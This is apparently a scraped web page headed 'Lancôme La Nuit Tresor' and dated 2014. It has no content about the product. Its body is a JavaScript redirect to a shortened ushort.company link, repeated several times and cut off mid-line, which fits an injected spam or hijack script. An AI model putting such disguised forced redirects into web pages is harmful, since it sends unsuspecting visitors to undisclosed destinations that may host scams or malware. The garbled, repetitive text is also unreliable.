
Lancôme La Nuit Tresor
December 9, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...